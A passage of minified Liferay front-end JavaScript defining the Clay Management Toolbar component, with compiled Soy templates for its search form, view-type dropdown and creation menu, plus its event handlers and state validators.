"\u0001$1\u0001");msg_8_5827443239842051713__soy3413+=MSG_EXTERNAL_5827443239842051713;$templateAlias2({disabled:disabled,elementClasses:sortingClasses__soy472,events:{click:_handleSortingButtonClicked},icon:"order-arrow",ref:"sortingButton",spritemap:spritemap,style:"unstyled",title:""+msg_8_5827443239842051713__soy3413},opt_ijData)}incrementalDom.elementClose("li")}incrementalDom.elementClose("ul");if(showSearch){var searchClasses__soy535="";searchClasses__soy535+="navbar-form navbar-form-autofit";
searchClasses__soy535+=!onlySearch__soy404?" navbar-overlay navbar-overlay-sm-down"+(_showSearchMobile?" show":""):"";incrementalDom.elementOpenStart("div");incrementalDom.attr("class",searchClasses__soy535);incrementalDom.elementOpenEnd();var param560=function param560(){$searchInput({_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,contentRenderer:contentRenderer,disabled:disabled&&!searchValue,onlySearch:onlySearch__soy404,searchInputName:searchInputName,
searchInputPlaceholder:searchInputPlaceholder,searchValue:searchValue,showAdvancedSearch:showAdvancedSearch,spritemap:spritemap},opt_ijData)};soy.$$getDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),contentRenderer,false)({_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,customData:customData,disabled:disabled&&!searchValue,onlySearch:onlySearch__soy404,searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,
searchFormName:searchFormName,searchInput:param560,searchInputName:searchInputName,searchValue:searchValue,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("div")}incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(showSearch&&!onlySearch__soy404){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item navbar-breakpoint-d-none");incrementalDom.elementOpenEnd();$templateAlias2({disabled:disabled,elementClasses:"nav-link nav-link-monospaced",
events:{click:_handleOpenMobileSearchClick},icon:"search",spritemap:spritemap,style:"unstyled"},opt_ijData);incrementalDom.elementClose("li")}if(showInfoButton){var msg_9_4279081882680795350__soy3415="";var MSG_EXTERNAL_4279081882680795350='Informação';MSG_EXTERNAL_4279081882680795350=MSG_EXTERNAL_4279081882680795350.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_9_4279081882680795350__soy3415+=MSG_EXTERNAL_4279081882680795350;incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
"nav-item");incrementalDom.elementOpenEnd();$templateAlias2({elementClasses:"nav-link nav-link-monospaced",events:{click:_handleInfoButtonClicked},icon:"info-circle-open",ref:"infoButton",spritemap:spritemap,style:"unstyled",title:""+msg_9_4279081882680795350__soy3415},opt_ijData);incrementalDom.elementClose("li")}if(viewTypes){var msg_10_7058281898030636028__soy3417="";var MSG_EXTERNAL_7058281898030636028='Estilo\x20de\x20exibição';MSG_EXTERNAL_7058281898030636028=MSG_EXTERNAL_7058281898030636028.replace(/{(\d+)}/g,
"\u0001$1\u0001");msg_10_7058281898030636028__soy3417+=MSG_EXTERNAL_7058281898030636028;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown nav-item");incrementalDom.elementOpenEnd();var param613="";var viewType603List=viewTypes;var viewType603ListLen=viewType603List.length;for(var viewType603Index=0;viewType603Index<viewType603ListLen;viewType603Index++){var viewType603Data=viewType603List[viewType603Index];param613+=viewType603Data.active?viewType603Data.icon:""}$templateAlias6({events:{itemClicked:_handleViewTypeClicked},
icon:param613,items:viewTypes,itemsIconAlignment:"left",ref:"viewTypesDropdown",spritemap:spritemap,triggerClasses:"nav-link nav-link-monospaced",triggerTitle:""+msg_10_7058281898030636028__soy3417},opt_ijData);incrementalDom.elementClose("li")}if(showCreationMenu){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$creationMenu({_handleCreationButtonClicked:_handleCreationButtonClicked,_handleCreationMenuItemClicked:_handleCreationMenuItemClicked,
_handleCreationMenuMoreButtonClicked:_handleCreationMenuMoreButtonClicked,creationMenu:creationMenu,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("li")}incrementalDom.elementClose("ul");incrementalDom.elementClose("div");incrementalDom.elementClose("nav")};exports.default=$default;$default.Params;if(goog.DEBUG)$default.soyTemplateName="ClayManagementToolbar.default";var $searchInput=function $searchInput(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;
var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,
"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");
var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",
opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===
1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group-item");incrementalDom.elementOpenEnd();var inputAttributes__soy679=function inputAttributes__soy679(){incrementalDom.attr("aria-label","Search");if(disabled)incrementalDom.attr("disabled","");incrementalDom.attr("class",
"form-control input-group-inset input-group-inset-after");incrementalDom.attr("name",searchInputName);if(searchInputPlaceholder)incrementalDom.attr("placeholder",searchInputPlaceholder);else{var msg_11_7283410932409447729__soy3419="";var MSG_EXTERNAL_7283410932409447729='Pesquisar\x20por\x3a';MSG_EXTERNAL_7283410932409447729=MSG_EXTERNAL_7283410932409447729.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_11_7283410932409447729__soy3419+=goog.string.unescapeEntities(MSG_EXTERNAL_7283410932409447729);
incrementalDom.attr("placeholder",msg_11_7283410932409447729__soy3419)}incrementalDom.attr("ref","search");incrementalDom.attr("type","text");if(searchValue)incrementalDom.attr("value",searchValue)};incrementalDom.elementOpenStart("input");inputAttributes__soy679();incrementalDom.elementOpenEnd();incrementalDom.elementClose("input");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","input-group-inset-item input-group-inset-item-after");incrementalDom.elementOpenEnd();if(!onlySearch)$templateAlias2({elementClasses:"navbar-breakpoint-d-none",
events:{click:_handleCloseMobileSearchClick},icon:"times",spritemap:spritemap,style:"unstyled"},opt_ijData);$templateAlias2({disabled:disabled,events:{click:_handleSearchSearchClick},icon:"search",ref:"searchButton",spritemap:spritemap,style:"unstyled",type:"submit"},opt_ijData);if(showAdvancedSearch)$templateAlias6({contentRenderer:contentRenderer,icon:"angle-down",items:[],spritemap:spritemap},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementClose("div");incrementalDom.elementClose("div")};
exports.searchInput=$searchInput;$searchInput.Params;if(goog.DEBUG)$searchInput.soyTemplateName="ClayManagementToolbar.searchInput";var __deltemplate__ClayManagementToolbar_SearchForm_=function __deltemplate__ClayManagementToolbar_SearchForm_(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");
var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===
0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,
"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInput=soy.asserts.assertType(opt_data.searchInput==null||goog.isFunction(opt_data.searchInput),"searchInput",opt_data.searchInput,
"function()|null|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormContent__soy749=function searchFormContent__soy749(){var searchFormAttributes__soy743=function searchFormAttributes__soy743(){if(searchActionURL)incrementalDom.attr("action",searchActionURL);incrementalDom.attr("method",searchFormMethod!=null?searchFormMethod:"GET");if(searchFormName)incrementalDom.attr("name",searchFormName);incrementalDom.attr("role","search")};incrementalDom.elementOpenStart("form");searchFormAttributes__soy743();
incrementalDom.elementOpenEnd();soyIdom.print(searchInput);incrementalDom.elementClose("form")};if(onlySearch)searchFormContent__soy749();else{incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();searchFormContent__soy749();incrementalDom.elementClose("div")}};exports.__deltemplate__ClayManagementToolbar_SearchForm_=__deltemplate__ClayManagementToolbar_SearchForm_;__deltemplate__ClayManagementToolbar_SearchForm_.Params;
if(goog.DEBUG)__deltemplate__ClayManagementToolbar_SearchForm_.soyTemplateName="ClayManagementToolbar.__deltemplate__ClayManagementToolbar_SearchForm_";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),"",0,__deltemplate__ClayManagementToolbar_SearchForm_);exports.render.params=["spritemap","_handleActionItemClicked","_handleClearResultsClick","_handleCloseMobileSearchClick","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked",
"_handleFilterDoneButtonClick","_handleFilterItemClicked","_handleFilterLabelCloseClicked","_handleInfoButtonClicked","_handleOpenMobileSearchClick","_handleQuickActionClicked","_handleSearchSearchClick","_handleSelectPageCheckboxChanged","_handleSortingButtonClicked","_handleViewTypeClicked","_showSearchMobile","actionItems","clearResultsURL","contentRenderer","creationMenu","customData","disabled","elementClasses","filterItems","filterLabels","id","searchActionURL","searchFormMethod","searchFormName",
"searchInputName","searchInputPlaceholder","searchValue","selectable","selectedItems","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","totalItems","viewTypes"];exports.render.types={"spritemap":"string","_handleActionItemClicked":"any","_handleClearResultsClick":"any","_handleCloseMobileSearchClick":"any","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any",
"_handleFilterDoneButtonClick":"any","_handleFilterItemClicked":"any","_handleFilterLabelCloseClicked":"any","_handleInfoButtonClicked":"any","_handleOpenMobileSearchClick":"any","_handleQuickActionClicked":"any","_handleSearchSearchClick":"any","_handleSelectPageCheckboxChanged":"any","_handleSortingButtonClicked":"any","_handleViewTypeClicked":"any","_showSearchMobile":"bool","actionItems":"list\x3c[\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string,\n\t\tquickAction: bool,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e",
"clearResultsURL":"string","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"customData":"?","disabled":"bool","elementClasses":"string","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","filterLabels":"list\x3c[\n\t\tcloseable: bool,\n\t\tlabel: html|string\n\t]\x3e",
"id":"string","searchActionURL":"string","searchFormMethod":"string","searchFormName":"string","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","selectable":"bool","selectedItems":"number","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","totalItems":"number","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};
exports.active.params=["actionItems","spritemap","_handleActionItemClicked","_handleInfoButtonClicked","_handleQuickActionClicked","_handleSelectPageCheckboxChanged","selectedItems","showInfoButton","totalItems"];exports.active.types={"actionItems":"list\x3c?\x3e","spritemap":"string","_handleActionItemClicked":"any","_handleInfoButtonClicked":"any","_handleQuickActionClicked":"any","_handleSelectPageCheckboxChanged":"any","selectedItems":"number","showInfoButton":"bool","totalItems":"number"};exports.creationMenu.params=
["spritemap","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked","creationMenu"];exports.creationMenu.types={"spritemap":"string","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]"};
exports.default.params=["spritemap","_handleCloseMobileSearchClick","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked","_handleFilterDoneButtonClick","_handleFilterItemClicked","_handleInfoButtonClicked","_handleOpenMobileSearchClick","_handleSearchSearchClick","_handleSelectPageCheckboxChanged","_handleSortingButtonClicked","_handleViewTypeClicked","_showSearchMobile","contentRenderer","creationMenu","customData","disabled","filterItems","searchActionURL",
"searchFormMethod","searchFormName","searchInputName","searchInputPlaceholder","searchValue","selectable","showAdvancedSearch","showCreationMenu","showFiltersDoneButton","showInfoButton","showSearch","sortingOrder","sortingURL","viewTypes"];exports.default.types={"spritemap":"string","_handleCloseMobileSearchClick":"any","_handleCreationButtonClicked":"any","_handleCreationMenuItemClicked":"any","_handleCreationMenuMoreButtonClicked":"any","_handleFilterDoneButtonClick":"any","_handleFilterItemClicked":"any",
"_handleInfoButtonClicked":"any","_handleOpenMobileSearchClick":"any","_handleSearchSearchClick":"any","_handleSelectPageCheckboxChanged":"any","_handleSortingButtonClicked":"any","_handleViewTypeClicked":"any","_showSearchMobile":"bool","contentRenderer":"string","creationMenu":"[\n\t\tcaption: string,\n\t\thelpText: string,\n\t\tmaxPrimaryItems: int,\n\t\tmaxSecondaryItems: int,\n\t\tmaxTotalItems: int,\n\t\tprimaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tsecondaryItems: list\x3c[\n\t\t\tdisabled: bool,\n\t\t\thref: string,\n\t\t\ticon: string,\n\t\t\titems: list\x3c[\n\t\t\t\tdisabled: bool,\n\t\t\t\thref: string,\n\t\t\t\ticon: string,\n\t\t\t\tlabel: string,\n\t\t\t\tseparator: bool\n\t\t\t]\x3e,\n\t\t\tlabel: string,\n\t\t\tseparator: bool\n\t\t]\x3e,\n\t\tviewMoreURL: string\n\t]",
"customData":"?","disabled":"bool","filterItems":"list\x3c[\n\t\tactive: bool,\n\t\tchecked: bool,\n\t\tdisabled: bool,\n\t\tinputName: string,\n\t\tinputValue: string,\n\t\titems: list\x3c[\n\t\t\tactive: bool,\n\t\t\tchecked: bool,\n\t\t\tdisabled: bool,\n\t\t\tinputName: string,\n\t\t\tinputValue: string,\n\t\t\tlabel: string,\n\t\t\tseparator: bool,\n\t\t\ttype: string\n\t\t]\x3e,\n\t\tlabel: string,\n\t\tseparator: bool,\n\t\ttype: string\n\t]\x3e","searchActionURL":"string","searchFormMethod":"string",
"searchFormName":"string","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","selectable":"bool","showAdvancedSearch":"bool","showCreationMenu":"bool","showFiltersDoneButton":"bool","showInfoButton":"bool","showSearch":"bool","sortingOrder":"string","sortingURL":"string","viewTypes":"list\x3c[\n\t\tactive: bool,\n\t\tdisabled: bool,\n\t\thref: string,\n\t\ticon: string,\n\t\tlabel: string\n\t]\x3e"};exports.searchInput.params=["spritemap","_handleCloseMobileSearchClick",
"_handleSearchSearchClick","contentRenderer","disabled","onlySearch","searchInputName","searchInputPlaceholder","searchValue","showAdvancedSearch"];exports.searchInput.types={"spritemap":"string","_handleCloseMobileSearchClick":"any","_handleSearchSearchClick":"any","contentRenderer":"string","disabled":"bool","onlySearch":"bool","searchInputName":"string","searchInputPlaceholder":"string","searchValue":"string","showAdvancedSearch":"bool"};exports.templates=templates=exports;return exports});var ClayManagementToolbar=
function(_Component){_inherits(ClayManagementToolbar,_Component);function ClayManagementToolbar(){_classCallCheck(this,ClayManagementToolbar);return _possibleConstructorReturn(this,(ClayManagementToolbar.__proto__||Object.getPrototypeOf(ClayManagementToolbar)).apply(this,arguments))}return ClayManagementToolbar}(_metalComponent2.default);_metalSoy2.default.register(ClayManagementToolbar,templates);exports.ClayManagementToolbar=ClayManagementToolbar;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/ClayManagementToolbar",["module","exports","require","./ClayResultsBar","frontend-taglib-clay$clay-button","frontend-taglib-clay$clay-checkbox","frontend-taglib-clay$clay-icon","frontend-taglib-clay$clay-link","frontend-taglib-clay$clay-dropdown","frontend-js-metal-web$metal-state","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-web-component","frontend-js-metal-web$metal-soy","./validators","./ClayManagementToolbar.soy"],
function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayManagementToolbar=undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,
protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();require("./ClayResultsBar");require("frontend-taglib-clay$clay-button");require("frontend-taglib-clay$clay-checkbox");require("frontend-taglib-clay$clay-icon");require("frontend-taglib-clay$clay-link");var _clayDropdown=require("frontend-taglib-clay$clay-dropdown");var _metalState=require("frontend-js-metal-web$metal-state");var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=
_interopRequireDefault(_clayComponent);var _metalWebComponent=require("frontend-js-metal-web$metal-web-component");var _metalWebComponent2=_interopRequireDefault(_metalWebComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _validators=require("./validators");var _ClayManagementToolbarSoy=require("./ClayManagementToolbar.soy");var _ClayManagementToolbarSoy2=_interopRequireDefault(_ClayManagementToolbarSoy);function _interopRequireDefault(obj){return obj&&
obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+
typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var ClayManagementToolbar=function(_ClayComponent){_inherits(ClayManagementToolbar,_ClayComponent);function ClayManagementToolbar(){_classCallCheck(this,ClayManagementToolbar);return _possibleConstructorReturn(this,(ClayManagementToolbar.__proto__||
Object.getPrototypeOf(ClayManagementToolbar)).apply(this,arguments))}_createClass(ClayManagementToolbar,[{key:"_handleActionItemClicked",value:function _handleActionItemClicked(event){return!this.emit({data:event.data,name:"actionItemClicked",originalEvent:event})}},{key:"_handleClearResultsClick",value:function _handleClearResultsClick(event){return!this.emit({name:"clearButtonClicked",originalEvent:event})}},{key:"_handleCloseMobileSearchClick",value:function _handleCloseMobileSearchClick(){this._showSearchMobile=
false}},{key:"_handleCreationButtonClicked",value:function _handleCreationButtonClicked(event){return!this.emit({name:"creationButtonClicked",originalEvent:event})}},{key:"_handleCreationMenuItemClicked",value:function _handleCreationMenuItemClicked(event){return!this.emit({data:event.data,name:"creationMenuItemClicked",originalEvent:event})}},{key:"_handleCreationMenuMoreButtonClicked",value:function _handleCreationMenuMoreButtonClicked(event){return!this.emit({name:"creationMenuMoreButtonClicked",
originalEvent:event})}},{key:"_handleFilterDoneButtonClick",value:function _handleFilterDoneButtonClick(event){return!this.emit({name:"filterDoneClicked",originalEvent:event})}},{key:"_handleFilterItemClicked",value:function _handleFilterItemClicked(event){return!this.emit({data:event.data,name:"filterItemClicked",originalEvent:event})}},{key:"_handleFilterLabelCloseClicked",value:function _handleFilterLabelCloseClicked(event){return!this.emit({name:"filterLabelCloseClicked",originalEvent:event})}},
{key:"_handleInfoButtonClicked",value:function _handleInfoButtonClicked(event){return!this.emit({name:"infoButtonClicked",originalEvent:event})}},{key:"_handleOpenMobileSearchClick",value:function _handleOpenMobileSearchClick(){this._showSearchMobile=true}},{key:"_handleQuickActionClicked",value:function _handleQuickActionClicked(event){var element=event.delegateTarget;var elementIndex=element.getAttribute("data-quick-action-index");var item=this.actionItems[elementIndex];return!this.emit({data:{item:item},
name:"actionItemClicked",originalEvent:event})}},{key:"_handleSearchSearchClick",value:function _handleSearchSearchClick(event){return!this.emit({name:"search",originalEvent:event})}},{key:"_handleSelectPageCheckboxChanged",value:function _handleSelectPageCheckboxChanged(event){return!this.emit({data:{checked:event.target.checked},name:"selectPageCheckboxChanged",originalEvent:event})}},{key:"_handleSortingButtonClicked",value:function _handleSortingButtonClicked(event){return!this.emit({data:{sortingOrder:this.sortingOrder},
name:"sortingButtonClicked",originalEvent:event})}},{key:"_handleViewTypeClicked",value:function _handleViewTypeClicked(event){return!this.emit({data:event.data,name:"viewTypeItemClicked",originalEvent:event})}}]);return ClayManagementToolbar}(_clayComponent2.default);ClayManagementToolbar.STATE={_showSearchMobile:_metalState.Config.bool().internal().value(false),actionItems:_validators.actionItemsValidator,clearResultsURL:_metalState.Config.string(),contentRenderer:_metalState.Config.string(),creationMenu:_metalState.Config.shapeOf({caption:_metalState.Config.string(),
helpText:_metalState.Config.string(),maxPrimaryItems:_metalState.Config.number(),maxSecondaryItems:_metalState.Config.number(),maxTotalItems:_metalState.Config.number(),primaryItems:_validators.creationMenuItemsValidator,secondaryItems:_validators.creationMenuItemsValidator,viewMoreURL:_metalState.Config.string()}),customData:_metalState.Config.object(),data:_metalState.Config.object(),defaultEventHandler:_metalState.Config.object(),disabled:_metalState.Config.bool().value(false),elementClasses:_metalState.Config.string(),
filterItems:_validators.filterItemsValidator,filterLabels:_validators.filterLabelsValidator.value([]),id:_metalState.Config.string(),searchActionURL:_metalState.Config.string(),searchFormMethod:_metalState.Config.oneOf(["GET","POST"]).value("GET"),searchFormName:_metalState.Config.string(),searchInputName:_metalState.Config.string(),searchInputPlaceholder:_metalState.Config.string(),searchValue:_metalState.Config.string(),selectable:_metalState.Config.bool().value(false),selectedItems:_metalState.Config.number(),
showAdvancedSearch:_metalState.Config.bool().value(false),showCreationMenu:_metalState.Config.bool().value(true),showFiltersDoneButton:_metalState.Config.bool().value(true),showInfoButton:_metalState.Config.bool().value(false),showSearch:_metalState.Config.bool().value(true),sortingURL:_metalState.Config.string(),sortingOrder:_metalState.Config.oneOf(["asc","desc"]),spritemap:_metalState.Config.string().required(),totalItems:_metalState.Config.number(),viewTypes:_metalState.Config.arrayOf(_metalState.Config.shapeOf({active:_metalState.Config.bool().value(false),
disabled:_metalState.Config.bool().value(false),href:_metalState.Config.string(),icon:_metalState.Config.string().required(),label:_metalState.Config.string().required()}))};(0,_metalWebComponent2.default)("clay-management-toolbar",ClayManagementToolbar);_metalSoy2.default.register(ClayManagementToolbar,_ClayManagementToolbarSoy2.default);exports.ClayManagementToolbar=ClayManagementToolbar;exports.default=ClayManagementToolbar});
Liferay.Loader.define("frontend-taglib-clay$clay-management-toolbar@2.5.1/lib/all/management-toolbar",["module","exports","require","../ClayManagementToolbar","../ClayResultsBar","../validators"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.filterLabelsValidator=exports.filterItemsValidator=exports.creationMenuItemsValidator=exports.ClayResultsBar=exports.ClayManagementToolbar=exports.actionItemsValidator=undefined;var _ClayManagementToolbar=
require("../ClayManagementToolbar");var _ClayManagementToolbar2=_interopRequireDefault(_ClayManagementToolbar);var _ClayResultsBar=require("../ClayResultsBar");var _ClayResultsBar2=_interopRequireDefault(_ClayResultsBar);var _validators=require("../validators");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.actionItemsValidator=_validators.actionItemsValidator;exports.ClayManagementToolbar=_ClayManagementToolbar2.default;exports.ClayResultsBar=_ClayResultsBar2.default;
exports.creationMenuItemsValidator=_validators.creationMenuItemsValidator;exports.filterItemsValidator=_validators.filterItemsValidator;exports.filterLabelsValidator=_validators.filterLabelsValidator});
Liferay.Loader.define("frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.comliferayfrontendtaglibclayManagementToolbar=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);
